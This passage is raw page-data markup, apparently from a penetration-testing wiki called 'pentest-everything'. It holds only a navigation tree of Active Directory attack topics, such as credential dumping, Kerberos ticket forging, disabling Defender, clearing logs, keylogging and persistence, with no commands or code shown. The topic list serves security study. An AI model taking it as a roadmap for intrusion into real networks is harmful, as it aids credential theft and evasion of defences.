sc4\",\"pathnames\":[\"everything/everything-active-directory/adcs/esc4\"],\"type\":\"document\"},{\"id\":\"d3b1fe2c5FEAN0rziw8D\",\"title\":\"ESC6\",\"href\":\"/pentest-everything/everything/everything-active-directory/adcs/esc6\",\"pathnames\":[\"everything/everything-active-directory/adcs/esc6\"],\"type\":\"document\"},{\"id\":\"fxKkCLGRqICAW6AfQORN\",\"title\":\"ESC7\",\"href\":\"/pentest-everything/everything/everything-active-directory/adcs/esc7\",\"pathnames\":[\"everything/everything-active-directory/adcs/esc7\"],\"type\":\"document\"},{\"id\":\"AnUZ5wywsq9kfse0Qt5d\",\"title\":\"ESC8\",\"href\":\"/pentest-everything/everything/everything-active-directory/adcs/esc8\",\"pathnames\":[\"everything/everything-active-directory/adcs/esc8\"],\"type\":\"document\"},{\"id\":\"cpkFZN2Tsy81KjQ3STvK\",\"title\":\"ESC9 - WIP\",\"href\":\"/pentest-ev"])</script><script>self.__next_f.push([1,"erything/everything/everything-active-directory/adcs/esc9-wip\",\"pathnames\":[\"everything/everything-active-directory/adcs/esc9-wip\"],\"type\":\"document\"},{\"id\":\"RNxsUUwphIOz7kw8wVlN\",\"title\":\"ESC11\",\"href\":\"/pentest-everything/everything/everything-active-directory/adcs/esc11\",\"pathnames\":[\"everything/everything-active-directory/adcs/esc11\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"WA5MBMmQzgZElx5yMgR4\",\"title\":\"Access Token Manipultion\",\"href\":\"/pentest-everything/everything/everything-active-directory/access-token-manipultion\",\"pathnames\":[\"everything/everything-active-directory/access-token-manipultion\"],\"descendants\":[{\"id\":\"-MZCyEkhg4Oy78ker0fg\",\"title\":\"Token Impersonation\",\"href\":\"/pentest-everything/everything/everything-active-directory/access-token-manipultion/token-impersonation\",\"pathnames\":[\"everything/everything-active-directory/access-token-manipultion/token-impersonation\"],\"type\":\"document\"},{\"id\":\"l4pqm0jGzlG0L15uvrfB\",\"title\":\"Create Process with Token\",\"href\":\"/pentest-everything/everything/everything-active-directory/access-token-manipultion/create-process-with-token\",\"pathnames\":[\"everything/everything-active-directory/access-token-manipultion/create-process-with-token\"],\"type\":\"document\"},{\"id\":\"LW1bgIrsWobPUCW85sGV\",\"title\":\"Make and Impersonate Token\",\"href\":\"/pentest-everything/everything/everything-active-directory/access-token-manipultion/make-and-impersonate-token\",\"pathnames\":[\"everything/everything-active-directory/access-token-manipultion/make-and-impersonate-token\"],\"type\":\"document\"},{\"id\":\"2F5mrK4opFOIeq7ruhLD\",\"title\":\"Parent PID Spoofing\",\"href\":\"/pentest-everything/everything/everything-active-directory/access-token-manipultion/parent-pid-spoofing\",\"pathnames\":[\"everything/everything-active-directory/access-token-manipultion/parent-pid-spoofing\"],\"type\":\"document\"},{\"id\":\"G9wrDMYO9MoEJivwgDvO\",\"title\":\"SID-History Injection\",\"href\":\"/pentest-everything/everything/everything-active-directory/access-token-manipultion/sid-history-injection\",\"pathnames\":[\"everything/everything-active-directory/access-token-manipultion/sid-history-injection\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"AxaONmbHOzR6VPPABfaZ\",\"title\":\"Adversary-in-the-Middle\",\"href\":\"/pentest-everything/everything/everything-active-directory/adversary-in-the-middle\",\"pathnames\":[\"everything/everything-active-directory/adversary-in-the-middle\"],\"descendants\":[{\"id\":\"-Mi2v68-Ba4_4lcjF8_X\",\"title\":\"LDAP Relay\",\"href\":\"/pentest-everything/everything/everything-active-directory/adversary-in-the-middle/ldap-relay\",\"pathnames\":[\"everything/everything-active-directory/adversary-in-the-middle/ldap-relay\"],\"type\":\"document\"},{\"id\":\"-MZCurb9BghGBxmW1vgn\",\"title\":\"LLMNR\",\"href\":\"/pentest-everything/everything/everything-active-directory/adversary-in-the-middle/llmnr\",\"pathnames\":[\"everything/everything-active-directory/adversary-in-the-middle/llmnr\"],\"type\":\"document\"},{\"id\":\"-MiMLbfyQD9eqo6ri-Kn\",\"title\":\"RDP MiTM\",\"href\":\"/pentest-everything/everything/everything-active-directory/adversary-in-the-middle/rdp-mitm\",\"pathnames\":[\"everything/everything-active-directory/adversary-in-the-middle/rdp-mitm\"],\"type\":\"document\"},{\"id\":\"-MZCwu2EB6sruyWK5QOy\",\"title\":\"SMB Relay\",\"href\":\"/pentest-everything/everything/everything-active-directory/adversary-in-the-middle/smb-relay\",\"pathnames\":[\"everything/everything-active-directory/adversary-in-the-middle/smb-relay\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"SuoPY8D7zNX7yiLvAwl9\",\"title\":\"Credential Access\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access\",\"pathnames\":[\"everything/everything-active-directory/credential-access\"],\"descendants\":[{\"id\":\"-MjeEY4MLQOwW1loJRXs\",\"title\":\"Brute Force\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/brute-force\",\"pathnames\":[\"everything/everything-active-directory/credential-access/brute-force\"],\"descendants\":[{\"id\":\"-MbbgOI73AkV8sCIZ88W\",\"title\":\"Password Spraying\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/brute-force/password-spraying"])</script><script>self.__next_f.push([1,"\",\"pathnames\":[\"everything/everything-active-directory/credential-access/brute-force/password-spraying\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MZCy_5nR-ZrSNEYnmTk\",\"title\":\"Credential Dumping\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credential-dumping\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credential-dumping\"],\"descendants\":[{\"id\":\"p638AABkhSfL9iTFnsAG\",\"title\":\"LSASS Memory\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credential-dumping/lsass-memory\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credential-dumping/lsass-memory\"],\"type\":\"document\"},{\"id\":\"yjnyelPKDYwwrMmLFpmf\",\"title\":\"Security Account Manager (SAM)\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credential-dumping/security-account-manager-sam\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credential-dumping/security-account-manager-sam\"],\"type\":\"document\"},{\"id\":\"gOXsUaqCCRZtWYGFUcUf\",\"title\":\"NTDS\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credential-dumping/ntds\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credential-dumping/ntds\"],\"type\":\"document\"},{\"id\":\"gpdmEWU8bviIJi1SRc4C\",\"title\":\"LSA Secrets\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credential-dumping/lsa-secrets\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credential-dumping/lsa-secrets\"],\"type\":\"document\"},{\"id\":\"caBjUGKPeF4DQJhOTz4g\",\"title\":\"Cached Domain Credentials\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credential-dumping/cached-domain-credentials\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credential-dumping/cached-domain-credentials\"],\"type\":\"document\"},{\"id\":\"i9RC7Q3RdNY5V105svOn\",\"title\":\"DCSync\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credential-dumping/dcsync\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credential-dumping/dcsync\"],\"descendants\":[{\"id\":\"-MiffOnnuP3BznB6OgzC\",\"title\":\"DCSync Attack\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credential-dumping/dcsync/dcsync-attack\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credential-dumping/dcsync/dcsync-attack\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"TlTNYd6H0RRpcHZe7Wqr\",\"title\":\"Credentials from Password Stores\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credentials-from-password-stores\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credentials-from-password-stores\"],\"descendants\":[{\"id\":\"CgMsKp5Lc0zPQfU5dqvH\",\"title\":\"Credentials from Web Browsers\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credentials-from-password-stores/credentials-from-web-browsers\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credentials-from-password-stores/credentials-from-web-browsers\"],\"type\":\"document\"},{\"id\":\"rt4laKQSU0kOxVIIDwkw\",\"title\":\"Windows Credential Manager\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/credentials-from-password-stores/windows-credential-manager\",\"pathnames\":[\"everything/everything-active-directory/credential-access/credentials-from-password-stores/windows-credential-manager\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"GvgWRi9KBDhQjU5Ldp42\",\"title\":\"Unsecured Credentials\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/unsecured-credentials\",\"pathnames\":[\"everything/everything-active-directory/credential-access/unsecured-credentials\"],\"descendants\":[{\"id\":\"UX9vQWzqR4LOhPJgr34x\",\"title\":\"Credentials In Files\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/unsecured-credentials/credentials-"])</script><script>self.__next_f.push([1,"in-files\",\"pathnames\":[\"everything/everything-active-directory/credential-access/unsecured-credentials/credentials-in-files\"],\"type\":\"document\"},{\"id\":\"I3jSkBv523oDEZxzirzt\",\"title\":\"Credentials in Registry\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/unsecured-credentials/credentials-in-registry\",\"pathnames\":[\"everything/everything-active-directory/credential-access/unsecured-credentials/credentials-in-registry\"],\"type\":\"document\"},{\"id\":\"IvtCq5tYASVrXqXRGZPY\",\"title\":\"Group Policy Preferences\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/unsecured-credentials/group-policy-preferences\",\"pathnames\":[\"everything/everything-active-directory/credential-access/unsecured-credentials/group-policy-preferences\"],\"descendants\":[{\"id\":\"-MZCyqGfsSSBn6tTdl_E\",\"title\":\"GPP Passwords\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/unsecured-credentials/group-policy-preferences/gpp-password\",\"pathnames\":[\"everything/everything-active-directory/credential-access/unsecured-credentials/group-policy-preferences/gpp-password\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"ICFes8GsvfIXbAw4Y2Qs\",\"title\":\"Modify Authentication Process\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/modify-authentication-process\",\"pathnames\":[\"everything/everything-active-directory/credential-access/modify-authentication-process\"],\"descendants\":[{\"id\":\"UK918mETNzrxYDFOSgUj\",\"title\":\"Domain Controller Authentication: Skeleton Key\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/modify-authentication-process/domain-controller-authentication-skeleton-key\",\"pathnames\":[\"everything/everything-active-directory/credential-access/modify-authentication-process/domain-controller-authentication-skeleton-key\"],\"type\":\"document\"},{\"id\":\"yLQDmKbx6E8dNGxXAOhK\",\"title\":\"Reversible Encryption\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/modify-authentication-process/reversible-encryption\",\"pathnames\":[\"everything/everything-active-directory/credential-access/modify-authentication-process/reversible-encryption\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"NslMNBTrmoUp1g5xE5mP\",\"title\":\"Steal or Forge Kerberos Tickets\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets\",\"pathnames\":[\"everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets\"],\"descendants\":[{\"id\":\"-MjO64HOsR8WUCmRW-84\",\"title\":\"AS-REP Roasting\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/as-rep-roasting\",\"pathnames\":[\"everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/as-rep-roasting\"],\"type\":\"document\"},{\"id\":\"-Miopfo4QXmaT8MZJW6R\",\"title\":\"Golden Ticket\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/golden-ticket\",\"pathnames\":[\"everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/golden-ticket\"],\"type\":\"document\"},{\"id\":\"MlcYd1r6BqFr4tEEqmfH\",\"title\":\"Kerberoasting\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/kerberoasting\",\"pathnames\":[\"everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/kerberoasting\"],\"type\":\"document\"},{\"id\":\"-MlGoIp1pcelslPlaVJk\",\"title\":\"Silver Ticket\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/silver-ticket\",\"pathnames\":[\"everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/silver-ticket\"],\"type\":\"document\"},{\"id\":\"Ev0EXMthLqSjomWenHOK\",\"title\":\"S4U2Self\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/s4u2self\",\"pathnames\":[\"everything/everyt"])</script><script>self.__next_f.push([1,"hing-active-directory/credential-access/steal-or-forge-kerberos-tickets/s4u2self\"],\"type\":\"document\"},{\"id\":\"9jI179NhFiNUqhgQRlGT\",\"title\":\"Ticket Aquisition\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/ticket-aquisition\",\"pathnames\":[\"everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/ticket-aquisition\"],\"type\":\"document\"},{\"id\":\"11vhTvfTAq0FFZ4lbpBQ\",\"title\":\"Constrained Delegation\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/constrained-delegation\",\"pathnames\":[\"everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/constrained-delegation\"],\"type\":\"document\"},{\"id\":\"-MlR0k6mahCzXH5q3iIQ\",\"title\":\"Unconstrained Delegation\",\"href\":\"/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/unconstrained-delegation\",\"pathnames\":[\"everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/unconstrained-delegation\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"sBT1cTpdrgIFS5DU0GSA\",\"title\":\"Collection\",\"href\":\"/pentest-everything/everything/everything-active-directory/collection\",\"pathnames\":[\"everything/everything-active-directory/collection\"],\"descendants\":[{\"id\":\"OdVPSKsQHM8bn0yyuiHE\",\"title\":\"Clipboard Data\",\"href\":\"/pentest-everything/everything/everything-active-directory/collection/clipboard-data\",\"pathnames\":[\"everything/everything-active-directory/collection/clipboard-data\"],\"type\":\"document\"},{\"id\":\"UrAAxa87baO03rT7Sh14\",\"title\":\"Audio Capture\",\"href\":\"/pentest-everything/everything/everything-active-directory/collection/audio-capture\",\"pathnames\":[\"everything/everything-active-directory/collection/audio-capture\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"fIbcZhhvKb5s4QvSrx6o\",\"title\":\"Defense Evasion\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion\"],\"descendants\":[{\"id\":\"XCiPxNUtoPWo3kWlLfiP\",\"title\":\"Disable and Bypass Defender\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion/disable-defender\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/disable-defender\"],\"type\":\"document\"},{\"id\":\"VKsLy6GmtVwOnRmViw0u\",\"title\":\"Impair Defenses\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion/impair-defenses\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/impair-defenses\"],\"descendants\":[{\"id\":\"BTafCruqt0YfqVYH5QY3\",\"title\":\"Disable Windows Event Logging\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion/impair-defenses/disable-windows-event-logging\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/impair-defenses/disable-windows-event-logging\"],\"type\":\"document\"},{\"id\":\"3WS7YlM1VWtSb3scOPmA\",\"title\":\"Impair Command History Logging\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion/impair-defenses/impair-command-history-logging\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/impair-defenses/impair-command-history-logging\"],\"type\":\"document\"},{\"id\":\"vhsnoSa66BG01Tb8tdUH\",\"title\":\"Disable or Modify System Firewall\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion/impair-defenses/disable-or-modify-system-firewall\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/impair-defenses/disable-or-modify-system-firewall\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"2bmemGN9XFcye8Joszge\",\"title\":\"Indicator Removal\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion/indicator-removal\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/indicator-removal\"],\"descendants\":[{\"id\":\"VHdoq8oBj5QllLWaABNi\",\"title\":\"Clear Windows Event Logs\",\"href\":\"/pentest-everything/everything/everything-active-directory"])</script><script>self.__next_f.push([1,"/defense-evasion/indicator-removal/clear-windows-event-logs\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/indicator-removal/clear-windows-event-logs\"],\"type\":\"document\"},{\"id\":\"9QErby8JMQNm49LgoGve\",\"title\":\"Clear Command History\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion/indicator-removal/clear-command-history\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/indicator-removal/clear-command-history\"],\"type\":\"document\"},{\"id\":\"F3xuz3Fbl5DljP0SuVLz\",\"title\":\"File Deletion\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion/indicator-removal/file-deletion\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/indicator-removal/file-deletion\"],\"type\":\"document\"},{\"id\":\"1MsdwIjKHlAPXzDtSXU5\",\"title\":\"Network Share Connection Removal\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion/indicator-removal/network-share-connection-removal\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/indicator-removal/network-share-connection-removal\"],\"type\":\"document\"},{\"id\":\"op5wSsoYEPA0IU72dUbJ\",\"title\":\"Timestomp\",\"href\":\"/pentest-everything/everything/everything-active-directory/defense-evasion/indicator-removal/timestomp\",\"pathnames\":[\"everything/everything-active-directory/defense-evasion/indicator-removal/timestomp\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"gA2LmmzBAEUXO8cs9vvU\",\"title\":\"Input Capture\",\"href\":\"/pentest-everything/everything/everything-active-directory/input-capture\",\"pathnames\":[\"everything/everything-active-directory/input-capture\"],\"descendants\":[{\"id\":\"aiZfdrUg4TFkfL0DdFoq\",\"title\":\"Keylogging\",\"href\":\"/pentest-everything/everything/everything-active-directory/input-capture/keylogging\",\"pathnames\":[\"everything/everything-active-directory/input-capture/keylogging\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"BJhW0DoTpakMyR2ezX5y\",\"title\":\"Lateral Movement\",\"href\":\"/pentest-everything/everything/everything-active-directory/lateral-movement\",\"pathnames\":[\"everything/everything-active-directory/lateral-movement\"],\"descendants\":[{\"id\":\"cnJ1HiDLOf5xNLzmGlZr\",\"title\":\"PowerShell Remoting\",\"href\":\"/pentest-everything/everything/everything-active-directory/lateral-movement/lateral-movement\",\"pathnames\":[\"everything/everything-active-directory/lateral-movement/lateral-movement\"],\"type\":\"document\"},{\"id\":\"g1hY3WJF1BOMtSGOJf8a\",\"title\":\"Alternate Authentication Material\",\"href\":\"/pentest-everything/everything/everything-active-directory/lateral-movement/alternate-authentication-material\",\"pathnames\":[\"everything/everything-active-directory/lateral-movement/alternate-authentication-material\"],\"descendants\":[{\"id\":\"q9RLSosabSFbCEacpcJu\",\"title\":\"Pass The Hash\",\"href\":\"/pentest-everything/everything/everything-active-directory/lateral-movement/alternate-authentication-material/wip-pass-the-hash\",\"pathnames\":[\"everything/everything-active-directory/lateral-movement/alternate-authentication-material/wip-pass-the-hash\"],\"type\":\"document\"},{\"id\":\"fOMC4LCEndsQgkX73Wjm\",\"title\":\"Pass the Ticket\",\"href\":\"/pentest-everything/everything/everything-active-directory/lateral-movement/alternate-authentication-material/wip-pass-the-ticket\",\"pathnames\":[\"everything/everything-active-directory/lateral-movement/alternate-authentication-material/wip-pass-the-ticket\"],\"type\":\"document\"},{\"id\":\"-MZCxrNpC9eOTeX7TfNk\",\"title\":\"Pass the Password\",\"href\":\"/pentest-everything/everything/everything-active-directory/lateral-movement/alternate-authentication-material/pass-the-password\",\"pathnames\":[\"everything/everything-active-directory/lateral-movement/alternate-authentication-material/pass-the-password\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"ka7xmsUSxN8T1V6H9URU\",\"title\":\"File Execution Methods\",\"href\":\"/pentest-everything/everything/everything-active-directory/file-execution-methods\",\"pathnames\":[\"everything/everything-active-directory/file-execution-methods\"],\"type\":\"document\"},{\"id\":\"-MZCzDOAWEeKQa3gMn4V\",\"title\":\"F"])</script><script>self.__next_f.push([1,"ile Transfer Techniques\",\"href\":\"/pentest-everything/everything/everything-active-directory/file-transfer-techniques\",\"pathnames\":[\"everything/everything-active-directory/file-transfer-techniques\"],\"type\":\"document\"},{\"id\":\"VpVzMgwPDCcHVF4maINb\",\"title\":\"Forced Coercion\",\"href\":\"/pentest-everything/everything/everything-active-directory/forced-coercion\",\"pathnames\":[\"everything/everything-active-directory/forced-coercion\"],\"descendants\":[{\"id\":\"fYg7DdIr2SUeagxctIZ1\",\"title\":\"URL File Attack\",\"href\":\"/pentest-everything/everything/everything-active-directory/forced-coercion/url-file-attack\",\"pathnames\":[\"everything/everything-active-directory/forced-coercion/url-file-attack\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MkgU5zH8jKWY36H6GDz\",\"title\":\"LAPS\",\"href\":\"/pentest-everything/everything/everything-active-directory/laps\",\"pathnames\":[\"everything/everything-active-directory/laps\"],\"type\":\"document\"},{\"id\":\"gzual0UxcGsDgTkLUoIF\",\"title\":\"Network Sniffing\",\"href\":\"/pentest-everything/everything/everything-active-directory/network-sniffing\",\"pathnames\":[\"everything/everything-active-directory/network-sniffing\"],\"type\":\"document\"},{\"id\":\"0ncFeCWlAshl0ZJbw0RN\",\"title\":\"Persistence\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence\",\"pathnames\":[\"everything/everything-active-directory/persistence\"],\"descendants\":[{\"id\":\"-Mj5x5vgt-IHs-UgmF0L\",\"title\":\"AdminSDHolder\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/adminsdholder\",\"pathnames\":[\"everything/everything-active-directory/persistence/adminsdholder\"],\"type\":\"document\"},{\"id\":\"wGaYe8WsQrekOMefMA4L\",\"title\":\"BITS Jobs\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/bits-jobs\",\"pathnames\":[\"everything/everything-active-directory/persistence/bits-jobs\"],\"type\":\"document\"},{\"id\":\"p4sjXiFxt6xny4bEBZmv\",\"title\":\"Create Account\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/create-account\",\"pathnames\":[\"everything/everything-active-directory/persistence/create-account\"],\"descendants\":[{\"id\":\"ygL8jQlLAzonZnu8xKPt\",\"title\":\"Local Account\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/create-account/local-account\",\"pathnames\":[\"everything/everything-active-directory/persistence/create-account/local-account\"],\"type\":\"document\"},{\"id\":\"4EL4Ma1qO0ezCgo3FzlV\",\"title\":\"Domain Account\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/create-account/domain-account\",\"pathnames\":[\"everything/everything-active-directory/persistence/create-account/domain-account\"],\"type\":\"document\"},{\"id\":\"ZYVJ57bfU8cWcJEjF3mn\",\"title\":\"Cloud Account\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/create-account/cloud-account\",\"pathnames\":[\"everything/everything-active-directory/persistence/create-account/cloud-account\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"8w2wDnvDOaSzOKKPF3Ws\",\"title\":\"Create or Modify System Process\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/create-or-modify-system-process\",\"pathnames\":[\"everything/everything-active-directory/persistence/create-or-modify-system-process\"],\"descendants\":[{\"id\":\"zqvveDWPpRi23gVexEm4\",\"title\":\"Windows Service\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/create-or-modify-system-process/windows-service\",\"pathnames\":[\"everything/everything-active-directory/persistence/create-or-modify-system-process/windows-service\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MjnHMGUntRbNgikKbUr\",\"title\":\"Custom SSP\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/custom-ssp\",\"pathnames\":[\"everything/everything-active-directory/persistence/custom-ssp\"],\"type\":\"document\"},{\"id\":\"-MjhsyW90OypCBGCkVxv\",\"title\":\"DSRM\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/dsrm\",\"pathnames\":[\"everything/everything-active-directory/persistence/dsrm\"],\"type\":\"document\"},{\"id\":\"-MfXckvISp-6n6mDPglr\",\"title\":\"Persistence Notes\",\""])</script><script>self.__next_f.push([1,"href\":\"/pentest-everything/everything/everything-active-directory/persistence/persistence\",\"pathnames\":[\"everything/everything-active-directory/persistence/persistence\"],\"type\":\"document\"},{\"id\":\"-Mj-7OhCTcge3eHndds2\",\"title\":\"Skeleton Key Attack\",\"href\":\"/pentest-everything/everything/everything-active-directory/persistence/skeleton-key-attack\",\"pathnames\":[\"everything/everything-active-directory/persistence/skeleton-key-attack\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"i6JiejQWxe2XF6ZWXXOy\",\"title\":\"Privilege Escalation\",\"href\":\"/pentest-everything/everything/everything-active-directory/privilege-escalation\",\"pathnames\":[\"everything/everything-active-directory/privilege-escalation\"],\"descendants\":[{\"id\":\"-MZ7bHulnbRzwNdxDmTz\",\"title\":\"Privilege Escalation Checklist\",\"href\":\"/pentest-everything/everything/everything-active-directory/privilege-escalation/privilege-escalation-checklist\",\"pathnames\":[\"everything/everything-active-directory/privilege-escalation/privilege-escalation-checklist\"],\"type\":\"document\"},{\"id\":\"-Miorymy79vR5fhrDhCQ\",\"title\":\"DnsAdmin\",\"href\":\"/pentest-everything/everything/everything-active-directory/privilege-escalation/dnsadmin\",\"pathnames\":[\"everything/everything-active-directory/privilege-escalation/dnsadmin\"],\"type\":\"document\"},{\"id\":\"Iqu6asvT9NEl18xUFbpR\",\"title\":\"Registry\",\"href\":\"/pentest-everything/everything/everything-active-directory/privilege-escalation/registry\",\"pathnames\":[\"everything/everything-active-directory/privilege-escalation/registry\"],\"descendants\":[{\"id\":\"-McQi3OIQdo88JXmWwIH\",\"title\":\"Always Install Elevated\",\"href\":\"/pentest-everything/everything/everything-active-directory/privilege-escalation/registry/registry-alwaysinstallelevated\",\"pathnames\":[\"everything/everything-active-directory/privilege-escalation/registry/registry-alwaysinstallelevated\"],\"type\":\"document\"},{\"id\":\"6arx0fgM1JSxf8Kn8VC1\",\"title\":\"AutoRuns\",\"href\":\"/pentest-everything/everything/everything-active-directory/privilege-escalation/registry/autoruns\",\"pathnames\":[\"everything/everything-active-directory/privilege-escalation/registry/autoruns\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"oXEjPkKCEV9jksKjDbbN\",\"title\":\"Service Exploits\",\"href\":\"/pentest-everything/everything/everything-active-directory/privilege-escalation/service-exploits\",\"pathnames\":[\"everything/everything-active-directory/privilege-escalation/service-exploits\"],\"descendants\":[{\"id\":\"Dvto2seyXOKUWizlOcuW\",\"title\":\"Insecure Service Permissions\",\"href\":\"/pentest-everything/everything/everything-active-directory/privilege-escalation/service-exploits/insecure-service-permissions\",\"pathnames\":[\"everything/everything-active-directory/privilege-escalation/service-exploits/insecure-service-permissions\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"vbO97oIKOJYggnEiiQrQ\",\"title\":\"SCCM / MECM\",\"href\":\"/pentest-everything/everything/everything-active-directory/sccm-mecm\",\"pathnames\":[\"everything/everything-active-directory/sccm-mecm\"],\"descendants\":[{\"id\":\"AhFS5xNVIcv8rKESkBLx\",\"title\":\"Recon\",\"href\":\"/pentest-everything/everything/everything-active-directory/sccm-mecm/recon\",\"pathnames\":[\"everything/everything-active-directory/sccm-mecm/recon\"],\"type\":\"document\"},{\"id\":\"BZL01hTdr5kOhHWeiAv2\",\"title\":\"CRED-1 - PXE Abuse\",\"href\":\"/pentest-everything/everything/everything-active-directory/sccm-mecm/cred-1-pxe-abuse\",\"pathnames\":[\"everything/everything-active-directory/sccm-mecm/cred-1-pxe-abuse\"],\"type\":\"document\"},{\"id\":\"c1S182HKQBJ11y8TZtTQ\",\"title\":\"CRED-2 - Policy Request Credentials\",\"href\":\"/pentest-everything/everything/everything-active-directory/sccm-mecm/cred-2-policy-request-credentials\",\"pathnames\":[\"everything/everything-active-directory/sccm-mecm/cred-2-policy-request-credentials\"],\"type\":\"document\"},{\"id\":\"3GFnYwnos9sA46ENvsuv\",\"title\":\"CRED-3 - WMI Local Secrets\",\"href\":\"/pentest-everything/everything/everything-active-directory/sccm-mecm/cred-3-wmi-local-secrets\",\"pathnames\":[\"everything/everything-active-directory/sccm-mecm/cred-3-wmi-local-secrets\"],\"type\":\"document\"},{\"id\":\"urqw9AN1BrKuw0bYhIJf\",\"title\""])</script><script>self.__next_f.push([1,":\"CRED-4 - CIM 